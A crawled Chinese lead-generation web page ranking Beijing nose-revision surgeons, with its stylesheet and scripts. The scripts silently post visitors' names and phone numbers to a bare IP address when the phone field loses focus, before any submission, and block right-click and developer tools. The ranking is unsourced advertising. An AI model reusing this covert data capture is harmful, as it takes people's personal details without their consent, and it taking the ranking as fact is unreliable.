

--- FILE ---
content_type: text/html
request_url: http://www.trigwa.com/zjxx/3162.html
body_size: 6698
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1" />
		<title>2022年北京做隆鼻修复最好的医生预约排名大全整形专家信息_整容专家信息_整形专家资讯</title>	
    <meta name="keywords" content="北京鼻修复,北京鼻修复专家,北京鼻修复谁好,隆鼻修复,鼻修复">
    <meta name="description" content="2022年北京做鼻修复最好的医生预约排名大全。北京做鼻修复最好的医生排名：薛志强、李劲良、巫文云、刘彦军、别筝、蒋亚楠、姚然、杜太超、张金辉、李长富等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。">
		<meta property="og:type" content="article"/>
	<meta property="og:title" content="2022年北京做隆鼻修复最好的医生预约排名大全"/>
	<meta property="og:description" content="2022年北京做鼻修复最好的医生预约排名大全。北京做鼻修复最好的医生排名：薛志强、李劲良、巫文云、刘彦军、别筝、蒋亚楠、姚然、杜太超、张金辉、李长富等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。"/>
	<meta property="og:url" content="http://www.trigwa.com/zjxx/3162.html"/>
	<meta property="og:image" content="http://www.nrsg.net/uploadfile/2021/1224/20211224162655806.png"/>
		<meta property="og:site_name" content="面部轮廓整形医生大全_脸部整形医生大全_面部轮廓整形脸部整形医生_中国最好的面部轮廓整形脸部整形医生_面部轮廓整形脸部整形医生大全排行榜"/>	
	<meta itemprop="dateUpdate" content="2022-01-11 09:40:10" />
    <meta itemprop="datePublished" content="2022-01-11 09:40:22" />
		
	<script src="/imgs/js/jquery-1.11.1.min.js"></script>
   <link href="/imgs/css/style.css" rel="stylesheet">
</head>
<style>
</style>
<body oncontextmenu="return false" >
  <a href="" id="zhiding"></a>
		<!--nav-menu star-->
		<div class="menu">
		</div>
		<div class="nav-menu " style="display:none;">
	<script>
	function check(){
	  if(Trim(form1.key.value)=="")
      {
        alert("请输入专家姓名！");
	    form1.key.focus();
        return false;
      }
	}
    function Trim(str)
      { 
        return str.replace(/(^\s*)|(\s*$)/g, ""); 
      }
	</script>

			<ul >
				<li class="li-active">北京</li><li>上海</li><li>武汉</li><li>成都</li><li>郑州</li><li>西安</li><li>大连</li><li>南京</li><li>杭州</li><li>广州</li><li>深圳</li><li>东莞</li><li>哈尔</li><li>太原</li><li>天津</li><li>重庆</li><li>合肥</li><li>昆明</li><li>济南</li><li>福州</li><li>长沙</li><li>苏州</li>				<form name="form1" id="form1" onsubmit="return check()" class="search" action="/sou" method="get" target="blank">
				<input type="text" name="key" value="最好的整形医生" onfocus="this.style.color='#000'; 
this.value='';" style="color: #666;"/>
                  <input type="submit" value="">
				</form>
			</ul>
		</div>
		<!--nav-menu end-->
<div class="logo"><a href="/"><img src="/imgs/images/logo.png"> <h1>脸部整形专家</h1><span></span></a></div><div class="main">
	<div class="col-left">
    	<div class="crumbs"><a href="http://www.trigwa.com">首页</a><span> &gt; </span><a href="http://www.trigwa.com/zjxx/">整形专家</a> >  2022年北京做隆鼻修复最好的医生预约排名大全</div>
        <div id="Article">
        	<h1>2022年北京做隆鼻修复最好的医生预约排名大全<br />
<span>2022-01-11 09:40:22&nbsp;&nbsp;&nbsp; 点击：</span><span id="hits"></span></h1>
			<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" value="http://www.trigwa.com/zjxx/3162.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="2022年北京做隆鼻修复最好的医生预约排名大全">
				   <input name="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" value="免费提交预约报价">
				  </form>
			</div>
			<div class="summary" >2022年北京做隆鼻修复最好的医生预约排名大全:2022年北京做鼻修复最好的医生预约排名大全。北京做鼻修复最好的医生排名：薛志强、李劲良、巫文云、刘彦军、别筝、蒋亚楠、姚然、杜太超、张金辉、李长富等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。</div>			<div class="content">
												<div align="center"><img src="http://www.nrsg.net/uploadfile/2021/1224/20211224162655806.png" alt="2022年北京做隆鼻修复最好的医生预约排名大全"/></div>				<p><strong>薛志强：</strong>本科就读于北京大学医学部，后于中国协和医科大学整形外科医院攻读博士学位。从事医美整形行业10余年，凭借自身的手术功底和美学基础钻研医美鼻整形领域，在达拉斯<a href="https://www.bibuxiufu.com/tag/%E9%9A%86%E9%BC%BB.html" target="_blank" class="keylink">隆鼻</a>流派的基础上开发出&ldquo;肋软骨榫卯鼻综合&rdquo;技术，该技术凭借突出的安全性和接近于&ldquo;原生鼻&rdquo;的生态效果，被众多求美者广泛地推崇。擅长鼻综合和鼻修复等。</p>

<p><strong>李劲良：</strong>20多年的丰富临床经验，已成功为众多求美者打造精致美鼻、解决鼻部重塑等问题，受到一众求美者的赞扬。他多次赴多个地区进行鼻整形学术交流并出任客座，还为国外多家整形医院进行特色的鼻整形方法培训、指导。擅长综合鼻整形、全项鼻修复。</p>

<p><strong>巫文云：</strong>从医二十余年，曾任空军总医院整形外科主任、伊美尔长岛医院业务院长。开展整形美容手术近万例，尤其在鼻部整形及修复方面有着较高的造诣。在国内率先开展鼻孔单侧切口行膨体<a href="https://www.bibuxiufu.com/tag/%E9%9A%86%E9%BC%BB.html" target="_blank" class="keylink">隆鼻</a>术，独创适合人的云梯式综合隆鼻。</p>

<p><strong>刘彦军：</strong>曾在北京八大处美容外科进修，有内蒙古集宁市医院普外科、北京武警总队医院整形美容科工作经验，是国内较早采用鼻中隔软骨做鼻尖和全鼻肋软骨综合鼻整形的整形医生，自体软骨隆鼻术倡导者、其<a href="http://www.trigwa.com/tag/%E9%BC%BB%E9%83%A8%E6%95%B4%E5%BD%A2.html" target="_blank" class="keylink">鼻部整形</a>及修复术，效果自然见长，绿色安全，深受患者的欢迎和好评。</p>

<p><strong>别筝：</strong>先后在上海第九人民医院整形外科及第四军医大学附属第三医院整形外科工作十余年，有着扎实的整形临床经验。多年的临床积累，也使得他在眼部整形、<a href="http://www.trigwa.com/tag/%E9%BC%BB%E9%83%A8%E6%95%B4%E5%BD%A2.html" target="_blank" class="keylink">鼻部整形<<a href="http://www.trigwa.com/tag/.html" target="_blank" class="keylink"></a>/<a href="http://www.trigwa.com/tag/.html" target="_blank" class="keylink"></a>a>及修复、唇部整形方面有着专业的手术技巧，手术注重个性化设计，三庭五眼的美学标准设计和应用，根据对称性、平衡性、黄金分割规律、线条、曲线等自然美原则，进行毫厘量化塑形而得到肯定。</p>

<p><strong>蒋亚楠：</strong>副主任医师，师从陈焕然医生，原武警总医院整形科主任，出身于医学科学院整形外科医院，从事医疗美容工作有20多年。多年来专注鼻部整形等，特色技术有五维三线隆鼻技术等，并能够独立开展特大复杂性手术，如胸部整形、吸脂术等，工作到现在已经累计完成26000+手术案例。</p>

<p><strong>姚然：</strong>毕业于同济医科大学，公立三甲出身，2002年曾在武汉第三人民医院烧伤整形外科、总装后勤部整形科、上海九院整形中心工作和进修。同时还是国际医疗整形美容协会资深会员，中国顶尖面部提拉立体轮廓点塑专家，目前专注做鼻子，假体隆鼻和<a href="http://www.trigwa.com/tag/%E9%BC%BB%E4%BF%AE%E5%A4%8D.html" target="_blank" class="keylink">鼻修复</a>等。</p>

<p><strong>杜太超：</strong>从业至今，专注于鼻部整形及<a href="http://www.trigwa.com/tag/%E9%9D%A2%E9%83%A8%E5%B9%B4%E8%BD%BB%E5%8C%96.html" target="_blank" class="keylink">面部年轻化</a>手术，在这两项手术上造诣深厚。以&ldquo;中国好鼻子&rdquo;品牌蜚声业界，以&ldquo;浑然天成，巧夺天工&rdquo;精湛技艺成就美鼻气韵，所涉及综合鼻部手术范式高达100余种类，也擅长各类鼻失败手术修复与再造。</p>

<p><strong>张金辉：</strong>专注<a href="http://www.trigwa.com/tag/%E9%BC%BB%E6%95%B4%E5%BD%A2.html" target="_blank" class="keylink">鼻整形</a>10余年，曾在马来西亚KALO医学中心工作6年，在多家大型医美机构担任<a href="http://www.trigwa.com/tag/%E9%BC%BB%E6%95%B4%E5%BD%A2.html" target="_blank" class="keylink">鼻整形</a>技术院长等职务。张金辉院长注重手术的安全性和术后远期效果，从未间断过在鼻整形专业领域的学习和创新，一直致力于根据求美者自身条件和需求，打造出自然、具备个人辨识度且形态长期稳定的鼻型。</p>

<p><strong><a href="http://lichangfu.trigwa.com/" target="_blank" class="keylink">李长富</a>：</strong>从事整形美容外科工作二十年，曾在北京协和医科大学医院整形外科医院、医学科学院整形外科医院、医学科学院整形外科研究所、韩国BK东洋整形医院、韩国自然美人医院研修，与众多鼻整形医生同台献艺，经验丰富，累计实施各种整形美容手术近15000例。擅长项目：综合鼻整形、鼻整形修复、自体软骨隆鼻。</p>
				<!--内容关联投票-->
				                
						</div>
			<div id="pages" class="text-c"></div>
			<style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue{padding:10px 0;}
					  .yuyue input{display:block;width:90%;}
				   }
				</style>
				<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" id="durl" value="http://www.trigwa.com/zjxx/3162.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="2022年北京做隆鼻修复最好的医生预约排名大全">
				   <input name="xingming" id="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" id="phone" type="text" placeholder="请输入手机号">
				   <input type="submit" name="dosubmit" id="dosubmit" value="免费提交预约报价">
				  </form>
				</div>
			<script>
			  $("#phone").blur(function(){   
					var durl  = $("#durl").val();
					var dtitle  = $("#dtitle").val();
					var xingming  = $("#xingming").val();
					var phone  = $("#phone").val();
					$.ajax({
						type: 'post',
						url: "/yuyue/",
						data: {
							type:1,
							durl: durl,
							dtitle: dtitle,
							xingming: xingming,
							phone: phone,
						}
						});
				})
			</script>
			<p style="margin-bottom:10px">
            <strong>相关专家：</strong><a href='http://liuyanjun.taoheche.com/' target='_balnk'>刘彦军</a> <a href='http://xuezhiqiang.taoheche.com/' target='_balnk'>薛志强</a> <a href='http://lijingliang.taoheche.com/' target='_balnk'>李劲良</a> <a href='http://wuwenyun.taoheche.com/' target='_balnk'>巫文云</a> <a href='http://jiangyanan.taoheche.com/' target='_balnk'>蒋亚楠</a> <a href='http://dutaichao.taoheche.com/' target='_balnk'>杜太超</a> <a href='http://zhangjinhui.taoheche.com/' target='_balnk'>张金辉</a> <a href='http://lichangfu.taoheche.com/' target='_balnk'>李长富</a>  &nbsp;&nbsp;&nbsp;			 </p>
            <p style="margin-bottom:10px">
            <strong>相关热词搜索：</strong><a href="http://www.trigwa.com/tag/%E5%8C%97%E4%BA%AC%E9%BC%BB%E4%BF%AE%E5%A4%8D.html" class="blue">北京鼻修复</a> 	<a href="http://www.trigwa.com/tag/%E5%8C%97%E4%BA%AC%E9%BC%BB%E4%BF%AE%E5%A4%8D%E4%B8%93%E5%AE%B6.html" class="blue">北京鼻修复专家</a> 	<a href="http://www.trigwa.com/tag/%E5%8C%97%E4%BA%AC%E9%BC%BB%E4%BF%AE%E5%A4%8D%E8%B0%81%E5%A5%BD.html" class="blue">北京鼻修复谁好</a> 	<a href="http://www.trigwa.com/tag/%E9%9A%86%E9%BC%BB%E4%BF%AE%E5%A4%8D.html" class="blue">隆鼻修复</a> 	<a href="http://www.trigwa.com/tag/%E9%BC%BB%E4%BF%AE%E5%A4%8D.html" class="blue">鼻修复</a> 				 </p>
            <p class="f14">
                <strong>上一篇：</strong><a href="http://www.trigwa.com/zjxx/3161.html">福州海峡林沸腾医生内窥镜隆胸技术怎么样？</a><br />
                <strong>下一篇：</strong><a href="http://www.trigwa.com/zjxx/3163.html">2022年郑州隆鼻修复最好的专家有哪些？</a>
            </p>
            <script type="text/javascript" src="http://www.trigwa.com/index.php?m=mood&c=index&a=init&id=897-3162-1"></script>      </div>
      <div class="bk10"></div>
  </div>
    <div class="col-auto">
        <div class="box">
            <h5 class="title-2">总排行</h5>
                         <ul class="content digg">
									<li><a href="http://www.trigwa.com/zjxx/948.html" target="_blank">国内隆鼻三甲医院排名：北京八大处、上海九院和广州南方医院</a></li>
									<li><a href="http://www.trigwa.com/zjxx/23.html" target="_blank">中国最好的五大鼻部整形专家排名</a></li>
									<li><a href="http://www.trigwa.com/zjxx/3302.html" target="_blank">热烈祝贺南阳艾美诚信315 美丽365暨“眼周年轻化整形”技术革新发布会主题活动成功举办！</a></li>
									<li><a href="http://www.trigwa.com/zjxx/4838.html" target="_blank">国内眼修复最好的医生是哪些医生？王恒、王维、常冬青、张楚、李燕？</a></li>
									<li><a href="http://www.trigwa.com/zjxx/1448.html" target="_blank">上海九院整容有失败案例吗？上海九院整形失败后悔怎么办？投诉通道</a></li>
									<li><a href="http://www.trigwa.com/zjxx/1371.html" target="_blank">全国前十名的整形医院（私立篇）</a></li>
									<li><a href="http://www.trigwa.com/zjxx/134.html" target="_blank">薛红宇眼袋修复案例:下睑退缩,下睑外翻</a></li>
									<li><a href="http://www.trigwa.com/zjxx/2319.html" target="_blank">沃尔整形隆鼻技术好吗？沃尔刘彦军汪洋冯雁平谁的技术好？</a></li>
									<li><a href="http://www.trigwa.com/zjxx/2858.html" target="_blank">什么是吸脂？吸脂的效果如何？</a></li>
									<li><a href="http://www.trigwa.com/zjxx/977.html" target="_blank">潘贰和王振军修复双眼皮谁厉害？</a></li>
				            </ul>
                    </div>
        <div class="box">
            <h5 class="title-2">本月排行</h5>
                         <ul class="content rank">
								<li><a href="http://www.trigwa.com/zjxx/5581.html" class="title" title="济南丽合微整院长刘近彬：拯救口周衰老从现在做起">济南丽合微整院长刘近彬：拯救口周衰老从现在做起</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3345.html" class="title" title="中国做脂肪填充最好的医生是谁？冯斌、王明利、曹卫刚？">中国做脂肪填充最好的医生是谁？冯斌、王明利、曹卫刚？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3375.html" class="title" title="中国做鼻修复最好的医生是谁？戴传昌、刘彦军、巫文云？">中国做鼻修复最好的医生是谁？戴传昌、刘彦军、巫文云？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3344.html" class="title" title="中国做拉皮手术最好的医生是谁？祝东升、侯典举、卢丙仑？">中国做拉皮手术最好的医生是谁？祝东升、侯典举、卢丙仑？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3377.html" class="title" title="国内假体丰臀做的最好的医生是谁？胡俊杰、康壮为哪个最好？">国内假体丰臀做的最好的医生是谁？胡俊杰、康壮为哪个最好？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/5607.html" class="title" title="闪耀启幕丨济南丽合「动态原生鼻」新技术发布会 路秦龙院长">闪耀启幕丨济南丽合「动态原生鼻」新技术发布会 路秦龙院长</a></li>
								<li><a href="http://www.trigwa.com/zjxx/2028.html" class="title" title="杜轶男医生做鼻子做得好吗？">杜轶男医生做鼻子做得好吗？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/2524.html" class="title" title="刘李娜谢芸哪位做自体脂肪隆胸好？">刘李娜谢芸哪位做自体脂肪隆胸好？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/2245.html" class="title" title="李发成和马桂娥谁面部填充技术好？">李发成和马桂娥谁面部填充技术好？</a></li>
								<li><a href="http://www.trigwa.com/zjxx/3105.html" class="title" title="杨明勇和赵延勇谁做双眼皮修复口碑好？">杨明勇和赵延勇谁做双眼皮修复口碑好？</a></li>
				            </ul>
                    </div>
		<div class="box">
            <h5 class="title-2">编辑推荐</h5>
             <ul class="content edit">
			 		      <li><a href="http://www.trigwa.com/zjxx/33.html" target="_blank">李长赋和罗汇东鼻俢复谁做得更厉害一些？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/92.html" target="_blank">昆明隆鼻最好的专家排行榜 昆明隆鼻最好的专家有哪些？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1571.html" target="_blank">上海九院双眼皮哪个医生比较好？上海九院双眼皮多少钱？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1548.html" target="_blank">北京八大处隆鼻哪个医生好？八大处预约口碑比较好的鼻综合医生排行榜</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1958.html" target="_blank">广州王旭彬做鼻子怎么样？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1551.html" target="_blank">北京知名双眼皮修复专家是哪个？北京双眼皮修复专家名单</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/2114.html" target="_blank">王世勇和张冰洁眼角修复哪个好？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/1709.html" target="_blank">国内肋骨鼻做得好的医生是谁？</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/3261.html" target="_blank">郑州张丹阳做双眼皮技术怎么样</a></li>
		   		      <li><a href="http://www.trigwa.com/zjxx/946.html" target="_blank">上海华美眼综合杨亚益和百达丽徐晓斐哪个好？</a></li>
		           </div>
    </div>
</div>
<script language="JavaScript" src="http://www.trigwa.com/api.php?op=count&id=3162&modelid=1"></script>
 	<footer class="foot-d" style="color:#fff;">
	      <p class="copy">
     	2022年北京做鼻修复最好的医生预约排名大全。北京做鼻修复最好的医生排名：薛志强、李劲良、巫文云、刘彦军、别筝、蒋亚楠、姚然、杜太超、张金辉、李长富等，建议实地面诊和对比，选择医生需谨慎，预约或咨询添加微信号：wuyoubianmei或者直接拨打400-897-3360，查询更多医生口碑和案例。     </p>
<p>Copyright © 2017-2025 脸部整形医生大全  All Rights Reserved.</p>
<style type="text/css">.fixed-bottom{ display: none;} li{list-style:none;} </style>
<script src="http://www.trigwa.com/imgs/js/nav.js"></script>
<script src="http://www.trigwa.com/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.trigwa.com/imgs/css/style.css
body_size: 2117
content:
body,li,ul,h1,h2,h3,h4,h5,p,dl,dt,dd{margin:0 ;padding:0;}
li{list-style-type: none;}
ul{margin: 0; padding:0;}
a{color:#000;text-decoration: none;}
body{background:url(../images/body.jpg) top center repeat; font-family: "微软雅黑"，"宋体"}
section{width:100%;float:left;display: none;}
/*.W1240{width:1100px;height:100%;position:fixed;left:50%;margin-left:-550px;background: #fff;z-index:-1;}*/
.sec-active{display: block;}
.nav-menu{width:100%;background:rgba(255,94,144,0.8);position:fixed;top:0px;z-index:1;}
.logo{width:100%;margin:20px 0 5px 0;float:left;}
.logo a{display: block;width:225px;    height:auto;    color:#d9a425;font-size:1.5em;line-height: 50px;margin:0 auto;}
.logo a img{display: block;margin:0 auto;}
.logo a h1{font-size:1.5em;float: left;}
.logo a span{display: block;float: left;font-size:1.5em;line-height: 20px;font-weight:bold;margin-top: 15px;}

.nav-menu ul{width:80%;margin:0 auto;height: auto;text-align:center;}
.nav-menu ul li{padding:0 10px;color:#fff;font-weight:bold;height:40px;width: 40px;text-align: center;line-height: 40px;margin-top:20px;margin-left:10px; float:left;cursor:pointer ;}
.nav-menu ul li:hover{background: linear-gradient(#f6e80a, #f79c0d);}

.li-active{background: linear-gradient(#f6e80a, #f79c0d);}
.menu{width:50px;height:50px;background:  url(../images/open.png) center no-repeat;position:fixed;top:20px;right:5%;z-index:2;cursor:pointer ;}
 .menu-active{z-index:3;    background: url(../images/close.png) center no-repeat;}
.search{display: block;width:268px;height:50px;float:left;margin-top:25px;margin-bottom:25px;margin-left:40px;background: url(../images/search.png) center no-repeat;}
.search input:nth-of-type(1){height:30px;border: none;background:none;text-indent: 20px;width:200px;outline:none;}
.search input:nth-of-type(2){height:32px;border: none;background:none;width:70px;margin-left:-10px;cursor:pointer ;outline:none;}

.projects{width:1000px;padding:20px 0;margin: 0 auto;}
.projects dl{border-radius:10px;margin-bottom:10px;}
.projects dl dt{color: #fff;width:100%;float:left;background: #f9b7b8;border-radius:10px 10px 0 0;padding: 10px 0;font-size:1.2em;    text-indent: 25px;font-weight:bold;border-left: 3px solid #f9b7b8;border-top: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}.projects dl dt a:nth-child(1){color:#fff;}
.more{display: block;float:right;    color:#000;font-size:0.7em;font-weight:lighter;margin-right:20px;}
.more:hover{color:#f00;}
.projects dl dd{display: block;float:left;width:100%;height: auto;padding:0 0 10px 0;background: #fff;margin-bottom: 20px;border-radius:0 0 10px 10px ;border-left: 3px solid #f9b7b8;border-bottom: 3px solid #f9b7b8;border-right: 3px solid #f9b7b8;}
.projects dl dd a{display:block;float:left;width:70px;color:#000;margin-top:10px;margin-left:15px;text-align: center;padding: 3px 0;font-size:0.9em;/*border-left:1px solid #999; 	border-right:1px solid #999;*/	background:#FFEFEC;}

.projects dl dd a:hover{background: #f79c0d;}
.tuijian{width:1000px;margin:0 auto;margin-top:20px;padding-bottom:20px;   }
.tuijian h2{float:left;width:100%;display: block;text-align:center;font-size:1.2em;padding:15px 0;color:#fff;background: linear-gradient(to right, #fab7b7, #f46060,#fab7b7);}
.tuijian p {display: block;width:100%;height:auto;float:left;background: #fff;padding:10px 0;box-shadow:1px 1px 1px #666;}
.tuijian p a{display: block;width:70px;padding:0 10px;height:30px;line-height: 30px;float:left;color:#000;font-size:0.9em;text-align:center;}
.tuijian p a:hover{background:#f79c0d;}
.szcs{display: block;background: url(../images/dingwei.png) left center no-repeat;text-indent:35px;line-height: 1.8em;font-size: 1.3em;}

.foot-d{width:100%;height:auto;overflow:hidden;background: #3e372c;padding:30px 0 10px 0;color:#fff;float:left;margin-bottom: 0px;font-size:0.8em;line-height:30px;text-align:center;}
.foot-d a{color:#fff;}
.foot-d p{text-align:center;}
.gz{height:40px;width:280px;margin:0 auto;display:none;}
.gz a{display: block;float: left;width:40px;height:40px;margin-left:5px;}
.gz a:nth-of-type(1){background: url(../images/footer-icon.png) ;background-position: -5px 0;transition: background 0.2s;}
.gz a:nth-of-type(2){background: url(../images/footer-icon.png);background-position: -55px 0;transition: background 0.2s;}
.gz a:nth-of-type(3){background: url(../images/footer-icon.png);background-position: -105px 0;transition: background 0.2s;}
.gz a:nth-of-type(4){background: url(../images/footer-icon.png);background-position: -158px 0;transition: background 0.2s;}
.gz a:nth-of-type(5){background: url(../images/footer-icon.png) ;background-position: -205px 0;transition: background 0.2s;}
.gz a:nth-of-type(6){background: url(../images/footer-icon.png) ;background-position: -255px 0;transition: background 0.2s;}
.gz a:nth-of-type(1):hover{background-position: -5px -50px;}
.gz a:nth-of-type(2):hover{background-position: -55px -50px;}
.gz a:nth-of-type(3):hover{background-position: -105px -50px;}
.gz a:nth-of-type(4):hover{background-position: -158px -50px;}
.gz a:nth-of-type(5):hover{background-position: -205px -50px;}
.gz a:nth-of-type(6):hover{background-position: -255px -50px;}

.fixed-left{width:auto;height:200px;position: fixed;left:0;top:50%;z-index: 2;}
p.copy{width:85%;margin:0 auto;}
#newBridge .nb-icon-left-bottom{bottom:55px !important;left:5px !important;right:auto !important;}

/**列表页**/
.main,.zjxx{width:95%;height:auto;margin:0 auto;font-size:0.9em;line-height:1.5em;}  .main a:hover{color:#f60;}
.crumbs{font-weight:bold;padding-left:2em;} ul.lh24{margin-top:0px;}
ul.lh24 li {padding:20px 0;border-bottom: 1px dotted #999;height:150px;overflow:hidden;}
ul.lh24 li:hover{background: #f8f8f8;}
ul.lh24 li a{display: block;width:100%;height:100%;}
ul.lh24 li span{margin:0 6px;}
ul.lh24 li span a{ display:inline;width:auto;height:auto;}
ul.lh24 li a h4{font-size: 1.1em;font-weight: lighter;}
ul.lh24 li p{font-size: 0.9em;color:#999;margin:10px 0;}
ul.lh24 li span{color:#999;font-size: 0.8em;}
.article-cover{width:250px;float:left;text-align:center;margin-right:10px;}
.article-cover img{max-width:250px;max-height:145px;}
#pages{text-align:center;clear:both;margin-top:20px;}  #pages a{padding:5px;border:1px solid #444;background:#444;margin:0 5px;}
#pages a,#pages a:visited{color:#fff;} #pages span{padding:5px;}
.col-auto{width:100%;margin-top:2em;height:auto;overflow:hidden;padding-bottom:2em;} .col-auto .box{width:32%;margin-right:1%;float:left;}
.col-auto .box li{height:1.5em;overflow:hidden;}
#Article{clear:both;margin-top:2em;}  #Article h1{font-size:1.5em;line-height:1.5em;text-align:center;margin-bottom:1em;} #Article span{font-size:0.8em;font-weight:normal;} 
.content img{max-width:100%;height:auto;margin:0 auto;text-align:center;display:block;}
.zjxx ul li{width:33%;float:left;text-align:left;} .zjxx ul li a{width:auto;height:1.5em;overflow:hidden;}
#newBridge{z-index:20000 !important;}

@media screen and (max-width: 800px) {
.tuijian{width:90%;}
.projects{width:90%;}
.nav-menu ul li{width:25%;padding:0;margin-left:0;}
.fixed-left{display: none;}
.gz a{margin-left:5px;}
.tuijian p a{width:25%;padding:0;}
.projects dl dd a{width:24.3%;margin-left:0;border-right:1px solid #fff;border-left:1px solid #fff;}
.menu{position:fixed;top:20px;right:3%;}
.col-auto .box{width:100%;margin-right:0;margin-bottom:1em;}
ul.lh24 li{height:auto;}
.article-cover{width:auto;}
.crumbs{padding-left:0;}
.zjxx ul li{width:100%;float:none;}  .zjxx ul li a{width:auto;float:none}
.wx{bottom:70px !important; right:40% !important;}
}/*@media end*/

--- FILE ---
content_type: application/javascript
request_url: http://www.trigwa.com/imgs/js/nav.js
body_size: 1048
content:
document.write('');
function openKf(){ window.open('https://116.211.143.79:7777/kefu.php?a=621276866&g=888');}
function click(e) {
	if (document.all) {
		if (event.button==2||event.button==3) { 
			alert("��ӭ���ٺ��ᣬ���ݺ�������վ����ϵ��QQ:10860328");
			oncontextmenu='return false';
		}
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}

}
if (document.layers) {
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 12) { 
		window.event.returnValue=false;
		return(false); 
	}
}
function fuckyou(){
	window.close(); //�رյ�ǰ����(����)
	window.location="about:blank"; //����ǰ������ת�ÿհ�ҳ
}
function click(e) {
	if (document.all) {
	  if (event.button==2||event.button==3) { 
		alert("��ӭ���ٺ��ᣬ��ʲô��Ҫ��æ�Ļ�������վ����ϵ��лл���ĺ���������");
		oncontextmenu='return false';
	  }
	}
	if (document.layers) {
		if (e.which == 3) {
			oncontextmenu='return false';
		}
	}
}
if (document.layers){
	fuckyou();
	document.captureEvents(Event.MOUSEDOWN);
}
document.onmousedown=click;
document.oncontextmenu = new Function("return false;")
document.onkeydown =document.onkeyup = document.onkeypress=function(){ 
	if(window.event.keyCode == 123) { 
		fuckyou();
		window.event.returnValue=false;
		return(false); 
	} 
}
$(function(){
	$('.nav-menu li').click(function(){
		$(this).addClass('li-active').siblings().removeClass('li-active');
		$('section').eq($(this).index()).addClass('sec-active').siblings().removeClass('sec-active');
		$('.nav-menu').slideUp();
		$('.menu').toggleClass('menu-active')
	})

})

$(function(){
           $('.menu').click(function(){
           	$('.nav-menu').slideToggle();
            $('.menu').toggleClass('menu-active')
           })
         })
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.trigwa.com/zlxf/tj.js
body_size: 342
content:
(function(){var cltj=document.createElement("script");cltj.src="https://116.211.143.79:9998/tongji/?v=1.4";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();
$("#phone").blur(function(){   
	var durl  = $('input[name="durl"]').val();
	var dtitle  = $('input[name="dtitle"]').val();
	var xingming  = $("#xingming").val();
	var phone  = $("#phone").val();
	$.ajax({
		type: 'post',
		url: "https://116.211.143.79:7777/yuyue/",
		data: {
			type:1,
			durl: durl,
			dtitle: dtitle,
			xingming: xingming,
			phone: phone,
		}
		});
});